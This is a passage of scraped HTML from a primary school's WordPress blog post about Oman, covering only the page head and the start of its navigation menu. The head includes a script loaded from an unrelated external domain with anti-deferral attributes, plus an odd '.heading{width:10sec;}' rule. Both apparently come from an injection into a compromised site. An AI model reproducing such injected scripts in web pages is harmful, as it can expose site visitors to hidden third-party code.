

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stthomas.ie/2018/all-about-oman-by-sarah/
body_size: 89087
content:
<!DOCTYPE html> <html lang="en-GB"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php">
	
<title>All About Oman by Sarah &#8211; St. Thomas&#039; S.N.S.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Feed" href="https://www.stthomas.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Comments Feed" href="https://www.stthomas.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; All About Oman by Sarah Comments Feed" href="https://www.stthomas.ie/2018/all-about-oman-by-sarah/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2018%2Fall-about-oman-by-sarah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2018%2Fall-about-oman-by-sarah%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767609810' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://www.stthomas.ie/wp-content/plugins/googledriveembedder-premium/css/gdm-blocks.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.stthomas.ie/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.stthomas.ie/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://www.stthomas.ie/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CSniglet%3A400%7CShadows+Into+Light%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-blocks-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-style-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.stthomas.ie/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stthomas.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stthomas.ie/wp-json/wp/v2/posts/8467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stthomas.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.stthomas.ie/2018/all-about-oman-by-sarah/" />
<link rel='shortlink' href='https://www.stthomas.ie/?p=8467' />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php"><style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular post-template-default single single-post postid-8467 single-format-standard wp-custom-logo wp-theme-creativ-preschool cookies-not-set group-blog right-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://www.stthomas.ie/" class="custom-logo-link" rel="home"><img width="1449" height="1597" src="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png" class="custom-logo" alt="St. Thomas&#039; S.N.S." decoding="async" fetchpriority="high" srcset="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png 1449w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-272x300.png 272w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-697x768.png 697w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-768x846.png 768w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-1394x1536.png 1394w" sizes="(max-width: 1449px) 100vw, 1449px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://www.stthomas.ie/" rel="home">  St. Thomas&#039; S.N.S.</a>
                </h1>

                                    <p class="site-description">Our Motto: &quot;Every Child is Valued&quot;</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6596"><a href="http://www.stthomas.ie">Home</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio menu-item-5013"><a href="https://www.stthomas.ie/items/gallery/">Gallery</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.stthomas.ie/parents/homework/">Homework</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13277"><a>HSCL</a>
	<ul class="sub-menu">
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.stthomas.ie/parents/home-school-community-liaison/">HSCL Overview</a></li>
		<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7935"><a href="http://www.stthomas.ie/category/parents">HSCL Blog</a></li>
	</ul>
</li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="http://www.stthomas.ie/category/newsletters">Newsletters</a></li>
	<li id="menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://www.stthomas.ie/parents/parent-eolas-app/">Parent Eolas App</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.stthomas.ie/parents/school-policies/">School Policies</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.stthomas.ie/parents/school-calendar/">School Calendar</a></li>
	<li id="menu-item-19380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19380"><a href="https://padlet.com/julie997/tallaght-post-primary-schools-2023-2024-vw4dqpxygcxlksfe">Secondary School</a></li>
	<li id="menu-item-11280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11280"><a>Useful Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://www.stthomas.ie/parents/additional-educational-needs/">Additional Educational Needs</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://www.stthomas.ie/parents/learning/">Helping Your Child Learn</a></li>
		<li id="menu-item-11332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11332"><a href="https://www.stthomas.ie/parents/mindfulness-wellbeing/">Mindfulness &#038; Wellbeing</a></li>
		<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://www.stthomas.ie/parents/occupational-therapy/">Occupational Therapy</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.stthomas.ie/parents/online-safety/">Online Safety</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://www.stthomas.ie/parents/primary-curriculum/">Primary School Curriculum</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://www.stthomas.ie/parents/speech-language-therapy/">Speech &#038; Language Therapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6637"><a>Pupils</a>
<ul class="sub-menu">
